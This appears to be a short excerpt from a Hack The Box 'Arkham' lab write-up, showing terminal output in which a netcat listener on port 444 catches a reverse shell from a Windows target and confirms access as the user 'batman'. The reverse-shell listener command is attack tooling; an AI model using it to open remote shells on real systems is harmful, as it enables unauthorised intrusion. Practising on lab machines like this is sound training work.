 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Arkham]
└─# rlwrap nc -lnvp 444
listening on [any] 444 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.123.149] 49732
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Batman\Documents>whoami
whoami
arkham\batman
C:\Users\Batman\Documents>